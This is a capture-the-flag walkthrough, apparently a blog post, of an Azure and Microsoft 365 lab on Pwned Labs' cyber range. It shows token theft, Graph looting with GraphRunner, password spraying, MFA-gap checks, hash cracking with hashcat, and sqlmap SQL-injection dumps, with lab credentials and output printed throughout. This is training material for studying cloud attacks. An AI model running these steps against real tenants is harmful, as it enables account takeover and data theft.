8
9
10
11
12
13
14
15
16
{
"Snapshots": [
{
"Description": "Created by CreateImage(i-0d67cb27d5cc12605) for ami-00568b27b974ba617",
"Encrypted": false,
"OwnerId": "211125382880",
"Progress": "100%",
"SnapshotId": "snap-0c241b0d00d234853",
"StartTime": "2024-03-08T14:21:24.988000+00:00",
"State": "completed",
"VolumeId": "vol-05ada6051c8801cad",
"VolumeSize": 8,
"StorageTier": "standard"
}
]
}
But wait.. We still have our SSH private key for Nacer to web-prod. Let’s login again and see if the account is still valid.
Let’s run az account show to see if Nacer has an active Azure login on the VM.
We get the below info showing that we have a valid login.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
{
"environmentName": "AzureCloud",
"homeTenantId": "2522da8b-d801-40c4-88bf-1944eae9d237",
"id": "41b63b94-5bb3-41b2-a2ad-2b411979dc26",
"isDefault": true,
"managedByTenants": [],
"name": "Azure subscription 1",
"state": "Enabled",
"tenantId": "2522da8b-d801-40c4-88bf-1944eae9d237",
"user": {
"name": "nacer@massive-pharma.com",
"type": "user"
}
}
Let’s get the current RefreshToken from the msal_token_cache.json file using cat msal_token_cache.json.
We get the RefreshToken below:
1
2
{"Credential_type": "RefreshToken",
"secret": "1.Aa4Ai9oiJQHYxECIvxlE6unSN5V3sATbjRpGu-4C-eG_e0Y8AXOuAA.AgABAwEAAABVrSpeuWamRam2jAF1XRQEAwDs_wUA9P-VkaMl1oQ82Ejxc9psLIv2aEJ-8JwbJY7RrSRHo6y2159yahAaTO5bNYhhoqFY67PBURnzJTdXEesDmn6wCzBS5z3pukoRkUxk1rbCdwOSQBiGP3o0zvdhfq_o7wlD0J7D4g6iWWJ5BZ-GGNsYPJWAKJQAZB3dZN4Pj1IWhWsPWNTc-hte-qCZmv4-oKb5HhkqudAzLrbrAMn7RJjdTzjwTPfMwjsZBKRwOS7hcVqWVTT6ZvBSTZo7p-3w-MlzOlSF-DGAx_TjT42ox3q5-Yf0-42uPh0NdC9HRKUfDCq_xOErMCKJkfP65FM5RXStUqiHmcGhtY22dTLkiZi77T6Fzx1BpM5N3nzi22L567pDBWDUvcrpUrFvFMG7kLUH-g8MSO3Mtya2q5f_HLgot1_hzXIrgGl4bx5ejX5DCPg"}
Now that we have a valid RefreshToken let’s run Invoke-RefreshToMSGraphToken -domain massive-pharma.com -RefreshToken “RefreshToken” again to get a MS Graph Access token.
We can see we have permissions that can help us enumerate a few thing such as Entra Users, Teams and Mails.
User Permissions:
https://graph.microsoft.com/User.Read.Allhttps://graph.microsoft.com/User.ReadBasic.Allhttps://graph.microsoft.com/User.ReadWritehttps://graph.microsoft.com/Users.Read
Teams Permissions:
https://graph.microsoft.com/TeamMember.ReadWrite.Allhttps://graph.microsoft.com/TeamsTab.ReadWriteForChat
Mail Permissions:
https://graph.microsoft.com/Mail.ReadWritehttps://graph.microsoft.com/Mail.Send
Pillaging 365 Using GraphRunner
Let’s grab the Access token with the input $MSGraphToken.access_token
Now that we have an Access Token let’s use another Post Exploitation tool called Graphrunner to make querying MS Graph much easier.
Let’s clone the repo with git clone https://github.com/dafthack/GraphRunner and cd into the repo and run pwsh to open the Powershell console.
Then we import the module Import-Module .\GraphRunner.ps1 and run the GUI with firefox GraphRunnerGUI.html
Let’s parse the token to confirm everything is valid and working.
Everything looks good! Let’s see what other information we can pillage from 365.
Users:
We see a list of users we can export for further use. Use the Export function or copy the text to a azureusers.txt file.
Email:
We see some interesting information on the emails referencing a WebApp/Software called “Pharsight” and a possible password for a user “$MPappdev1”
We also see some reference to a AWS/Azure DR Test suggesting a possible DR Environment that is worth noting.
Teams did not give much more info so let’s recap what we have found.
- A list of Users “
azureusers.txt” - A Password “
$MPappdev1” - Unknown App “
Pharsight” - Possible DR Environment
Password Spraying 365
Let’s use the password we got from the emails and spray it across the user list we pulled from Entra. Maybe we can pivot to another user.
Let’s use MSOLSpray and see if the password matches any of the users we managed to pull from Entra.
Let’s git clone https://github.com/dafthack/MSOLSpray and cd MSOLSPray then run pwsh and import the module with Import-Module MSOLSpray.ps1
Now we can spray the password with Invoke-MSOLSpray -UserList .\azureusers.txt -Password $MPappdev1
And we get a match for yuki@massive-pharma.com with the password $MPappdev1
MFASweep
Now before we just login to the account and set off MFA push notifications let’s first see if it is protected with MFA using MFASweep.
As usual we git clone https://github.com/dafthack/MFASweep and cd MFASweep. In a Powershell terminal pwsh run Import-Module MFASweep.ps1.
Now we can run MFASweep against yuki@massive-pharma.com with Invoke-MFASweep -Username yuki@massive-pharma.com -Password '$MPappdev1'.
And we can see that the Graph and Service Management API is accessible without MFA requirement.
Let’s login to the portal and see what we can find.
Enumerating as Yuki
We see recent resources that were accessed by Yuki below:
Here we have additional Attack Surfaces we can enumerate:
- Storage:
mpprod - Function App:
pharsight-dev(Remember the email referencing this app)
Storage account
Let’s look into the Storage Account. We find “$Logs” and “portal-storage” containers.
Looking inside portal-storage we find a script export-users.sh
Let’s look at the script contents:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#!/bin/bash
DB_NAME="portal"
TABLE_NAME="users"
EXPORT_FILE="users_export_$(date +%Y%m%d).csv"
CONTAINER_NAME="portal-storage"
STORAGE_ACCOUNT="mpprod"
RESOURCE_GROUP="MP-PROD1"
CONNECTION_STRING=$(az storage account show-connection-string --name $STORAGE_ACCOUNT --resource-group $RESOURCE_GROUP --query connectionString --output tsv)
PGPASSWORD=<password> pg_dump -h your_host -U nacer -d $DB_NAME -t $TABLE_NAME --csv > $EXPORT_FILE
if [ ! -f $EXPORT_FILE ]; then
echo "Export failed."
exit 1
fi
az storage blob upload --connection-string $CONNECTION_STRING --container-name $CONTAINER_NAME --file $EXPORT_FILE --name $EXPORT_FILE
rm $EXPORT_FILE
The script seems to export the users table from a DB named “portal” to the portal-storage container, although we do not see any exports as yet.
Let’s look back into the portal, where we see there is a slider for show deleted blobs. Switching this on we see the exported users table into the file users_export_20240202.csv
Let’s download users_export_20240202.csv and see what information we can gather from the file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~/Downloads]
└─$ cat users_export_20240202.csv
full_name,email_address,username,hashed_password
Alex Johnson,alex.johnson83@netmail.com,alexj,fe5933139f04bd0ceffe3a1baecd6d58dcc479474c064f87b5126862b26e3569
Bailey Turner,bailey.t1990@quickmail.com,baileyt,43563eb5af82b1ae2977c8d327b08eaeea6a8e665ef4820dddf1da9ea2b7fe67
Chris Daniels,chris_daniels@inboxhub.com,chrisd,d89dc49cf16a1e86e98fbd2b880908540c9439e06aff5b18da06516b619d103e
Dana Knight,d.knight@digitalmail.com,danak,da7b91d1a5c322b550626b97b0b7a84653eb26b0e44a347fac0dd77ca8a80b6c
Erin Lee,e.lee88@mailer.com,erinl,c3f366b4f4835d2ec4a7c07b2f8b8c1e0a33c5dca59e82d102cd6bfcfbb34ac4
Frankie Gomez,fgomez@connecto.com,frankieg,993834322583e0d7a8a96a7aa56e8375498bb286b4adf1650f96be855caca616
George Hayes,ghayes@emailexample.com,georgeh,9bbc3f0356dcf03fe9be741df68ddd7d633e80db55d07d9c8424e2c0dc7ccd20
Harper Brooks,harperb@myemail.net,harperb,52c5186e5600219dd30656d5e75aed8d70150a4ea73639adbc9b5d21f4736b05
Isla Fisher,isla_fisher@post.com,islaf,084e3b46a253223f4aa8f7060183365b3b6bf80390c52e853a516ccd9d586682
Jordan Smith,jsmith101@onlinemail.com,jordans,da1c065c0f4b491cccdb12e5d6a37e9aedcd244531538bde2f05a4807a546a06
Kerry Brown,kerry.b@virtualmail.com,kerryb,4f952f5fc006f7fc04f5805b97e6f7ba6de3a19f9059d5ffbd7f7c8ca0cf8b40
Logan Parker,l.parker@cloudmailservice.com,loganp,057c33787dd19e97736575c0ee51639120952a73f8ba1853964db17fcdd44a5a
Morgan Riley,m.riley@internetmail.com,morganr,1d76e4bd31d6600fbe0e6f3d629d0d8eda4e61c7c21571a4ab14dad84d8c2637
Noah Gray,noah.gray2000@fastmail.com,noahg,55757c5919047ade3c3543900fc358b92c5dec8a2f65c7b132e83ca120aa5290
Olivia Martinez,oliviam@correspondence.com,oliviam,109861f9b837667225658176214aee1e272541dd5763498b17b768dfc4575050
Test Acc,testacc@massive-pharma.com,testacc,75587e5e2c48b2be2ff1db3f279bf106943fbc0e1e1e7ed9228c5d8741302846
Pat Kim,patkim@contactzone.net,patk,aad322f920a0f8402d9238e395880c7c33b868e03604db2cd9fe8e1a75d3b09d
Quinn Johnson,quinn.j@webconnect.com,quinnj,febdd5581ff3869d9acacbdf9950c96fd88a48a30c64a4fae727ab18f087390b
Ryan Cooper,ryan.coop@easymail.com,ryanc,6346a54933abdd01da7511f53930aa94b253908673000bdf7097c17950759eba
Sam Lee,samlee@reliablemail.com,saml,4273539b15b97dbac71404e6c353498d5d21429472a31180b7258d6d2e5385e5
Taylor Morgan,t.morgan@modernmail.com,taylorm,3faa16b8bd9ba4e96652c34dd2fb35e20c3842891b0317c5151e707e298fd7cf
Looking into the file we have multiple users with their hashed passwords! Let’s see what hash is being used and if we can possibly crack any of these hashed passwords.
Password Cracking
Let’s use hash-identifier built into kali to determine which hash was used on these passwords.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali㉿kali)-[~/Downloads]
└─$ hash-identifier fe5933139f04bd0ceffe3a1baecd6d58dcc479474c064f87b5126862b26e3569
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
Possible Hashs:
[+] SHA-256
[+] Haval-256
Least Possible Hashs:
[+] GOST R 34.11-94
[+] RipeMD-256
[+] SNEFRU-256
[+] SHA-256(HMAC)
[+] Haval-256(HMAC)
[+] RipeMD-256(HMAC)
[+] SNEFRU-256(HMAC)
[+] SHA-256(md5($pass))
[+] SHA-256(sha1($pass))
--------------------------------------------------
From the results we can see that the Hash is most likely SHA256. Before we go ahead and crack these hashes let’s extract only the hashes to a list to feed into hashcat
We do this by running awk -F, '{print $4}' users_export_20240202.csv > hashes.txt
-FField Separator'{print $4}'Prints the 4th field (Hashes)>will send the output to a file hashes.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~/Downloads]
└─$ awk -F, '{print $4}' users_export_20240202.csv > hashes.txt
hashed_password
fe5933139f04bd0ceffe3a1baecd6d58dcc479474c064f87b5126862b26e3569
43563eb5af82b1ae2977c8d327b08eaeea6a8e665ef4820dddf1da9ea2b7fe67
d89dc49cf16a1e86e98fbd2b880908540c9439e06aff5b18da06516b619d103e
da7b91d1a5c322b550626b97b0b7a84653eb26b0e44a347fac0dd77ca8a80b6c
c3f366b4f4835d2ec4a7c07b2f8b8c1e0a33c5dca59e82d102cd6bfcfbb34ac4
993834322583e0d7a8a96a7aa56e8375498bb286b4adf1650f96be855caca616
9bbc3f0356dcf03fe9be741df68ddd7d633e80db55d07d9c8424e2c0dc7ccd20
52c5186e5600219dd30656d5e75aed8d70150a4ea73639adbc9b5d21f4736b05
084e3b46a253223f4aa8f7060183365b3b6bf80390c52e853a516ccd9d586682
da1c065c0f4b491cccdb12e5d6a37e9aedcd244531538bde2f05a4807a546a06
4f952f5fc006f7fc04f5805b97e6f7ba6de3a19f9059d5ffbd7f7c8ca0cf8b40
057c33787dd19e97736575c0ee51639120952a73f8ba1853964db17fcdd44a5a
1d76e4bd31d6600fbe0e6f3d629d0d8eda4e61c7c21571a4ab14dad84d8c2637
55757c5919047ade3c3543900fc358b92c5dec8a2f65c7b132e83ca120aa5290
109861f9b837667225658176214aee1e272541dd5763498b17b768dfc4575050
75587e5e2c48b2be2ff1db3f279bf106943fbc0e1e1e7ed9228c5d8741302846
aad322f920a0f8402d9238e395880c7c33b868e03604db2cd9fe8e1a75d3b09d
febdd5581ff3869d9acacbdf9950c96fd88a48a30c64a4fae727ab18f087390b
6346a54933abdd01da7511f53930aa94b253908673000bdf7097c17950759eba
4273539b15b97dbac71404e6c353498d5d21429472a31180b7258d6d2e5385e5
3faa16b8bd9ba4e96652c34dd2fb35e20c3842891b0317c5151e707e298fd7cf
Let’s use hashcat on the hashes with the mode for SHA256
We can also let hashcat determine the correct mode for cracking by running hashcat hashes.txt /usr/share/wordlists/rockyou.txt without specifying the mode.
hashcat will then give you the possible modes as well.
1
2
3
4
5
6
7
8
9
10
11
12
13
The following 8 hash-modes match the structure of your input hash:
# | Name | Category
======+============================================================+======================================
1400 | SHA2-256 | Raw Hash
17400 | SHA3-256 | Raw Hash
11700 | GOST R 34.11-2012 (Streebog) 256-bit, big-endian | Raw Hash
6900 | GOST R 34.11-94 | Raw Hash
17800 | Keccak-256 | Raw Hash
1470 | sha256(utf16le($pass)) | Raw Hash
20800 | sha256(md5($pass)) | Raw Hash salted and/or iterated
21400 | sha256(sha256_bin($pass)) | Raw Hash salted and/or iterated
Now we can run hashcat -m 1400 hashes.txt /usr/share/wordlists/rockyou.txt
1
2
3
4
5
6
7
8
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt.gz
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 2 secs
75587e5e2c48b2be2ff1db3f279bf106943fbc0e1e1e7ed9228c5d8741302846:biotch#1
And we have cracked one of the hashes! Let’s see who the hash belongs to with cat users_export_20240202.csv| grep 75587e5e2c48b2be2ff1db3f279bf106943fbc0e1e1e7ed9228c5d8741302846
1
2
3
4
┌──(kali㉿kali)-[~/Downloads]
└─$ cat users_export_20240202.csv| grep 75587e5e2c48b2be2ff1db3f279bf106943fbc0e1e1e7ed9228c5d8741302846
Test Acc,testacc@massive-pharma.com,testacc,75587e5e2c48b2be2ff1db3f279bf106943fbc0e1e1e7ed9228c5d8741302846
We have the password for testacc@massive-pharma.com which is “biotch#1”
Let’s note the account details for further pivoting once our enumeration is finished as Yuki.
Function App
Let’s look into the Function App pharsight-dev
Here we can see more info for the function app:
- Domain:
pharsight-dev.azurewebsites.net - OS: Windows
Looking at the function tab we see a HttpPharSightTrigger01 function.
Trying to look at the code we see Yuki does not have the required permissions..
Let’s query the url directly and see what we get.
It is looking for some input variable trialname in JSON format.
Let’s proxy the request to BurpSuite and see what we have to work with.
Let’s send the request to Repeater and change the request to POST seeing as it is an API and wants input, then add the example trialname it gave.
And we get all the info for the trialname “CardioPhase II”
Let’s test the input for SQL Injection, seeing as we are working with DB’s and inputs into the Function App.
And we have SQL Injection dumping all trialnames information. Exploiting this will be tedious in BurpSuite so let’s save the request to pharsightsqli.req and use SQLMap to do the heavy lifting for us. Work smarter, not harder :)
SQLMap
Let’s run the command to see which DB’s are available.
1
sqlmap -r pharsightsqli.req -p "trialname" --skip-urlencode --dbs
-rfor our request file-pfor our vulnerable parameter--skip-urlencodeto skip URL Encoding--dbsto list Databases
We see 3 DB’s listed.
masterpharsight-srv-1tempdb
Let’s focus on the non standard DB pharsight-srv-1 and list the tables in this DB.
1
sqlmap -r pharsightsqli.req -p “trialname” —skip-urlencode -D pharsight-srv-1 —tables
-Dto select the DB--tablesto dump the tables
Here we see 3 tables:
Participantsappuserssys.database_firewall_rules
Looking into the tables, appusers stands out as Participants we can already get from the Functions App itself.
Let’s dump the appusers table.
1
sqlmap -r pharsightsqli.req -p “trialname” —skip-urlencode -D pharsight-srv-1 -T appusers —dump
-Tto select the table--dumpto dump the selected table from the DB
And we have Flag 3!! We also have a password for Nina@massive-pharma.com which we can note for our future flags.
1
2
3
4
5
6
7
8
9
Database: pharsight-srv-1
Table: appusers
[2 entries]
+---------+----------------------------------+----------+
| id | password | username |
+---------+----------------------------------+----------+
| <blank> | wcy4^UV%#^hv35C@^! | nina |
| <blank> | 4759ada207c520c956abfbfc530c**** | flag |
+---------+----------------------------------+----------+
And that concludes the “An Absent Defense” flag from the Thunderdome Cyber Range hosted by the great people at Pwned Labs.